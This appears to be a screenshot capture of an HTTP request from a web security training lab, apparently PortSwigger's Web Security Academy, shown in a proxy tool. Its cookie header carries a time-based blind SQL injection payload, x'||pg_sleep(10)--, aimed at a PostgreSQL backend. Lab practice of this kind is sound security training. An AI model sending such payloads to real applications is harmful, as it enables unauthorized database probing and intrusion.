 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a2b005c03433122845e2ea1004e003c.web-security-academy.net
3 Cookie: TrackingId=x'||pg_sleep(10)--; session=KyeX50xAfsTSLhR0RnYlRhoXb2hcqVyx
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2b005c03433122845e2ea1004e003c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i